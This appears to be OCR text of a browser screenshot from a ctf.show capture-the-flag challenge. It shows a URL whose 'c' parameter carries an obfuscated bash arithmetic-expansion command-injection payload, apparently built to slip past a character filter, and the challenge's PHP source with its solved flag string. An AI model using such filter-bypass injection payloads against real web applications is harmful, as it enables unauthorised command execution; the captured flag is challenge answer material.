 不安全 view-source:2bc53b28-f045-42e6-a039-e324601e84c3.challenge.ctf.show/?c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))...
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{6d78a232-9700-4b4d-8a0b-7b26bd64b13d}";